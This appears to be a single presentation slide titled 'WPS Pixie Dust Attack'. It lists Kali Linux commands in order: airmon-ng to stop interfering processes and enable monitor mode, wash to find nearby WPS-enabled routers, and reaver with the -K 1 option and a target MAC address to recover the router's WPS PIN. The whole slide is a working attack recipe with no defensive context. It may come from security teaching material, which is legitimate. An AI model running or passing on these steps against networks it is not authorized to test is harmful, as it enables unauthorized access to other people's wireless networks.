

# WPS Pixie Dust Attack
Open Terminal in Kali, then:
“airmon-ng check kill” – kills any process that could interfere
“airmon-ng start wlan0” make sure your wireless card is wlan0, it may be wlan1, you can check with “ifconfig”
“wash –i wlan0mon” this looks for any WPS routers nearby
“reaver -i wlan0mon -b 00:13:33:EB:F2:08 -K 1” This starts the Pixie Dust attack, -b is the MAC address of the router which you found using the previous scan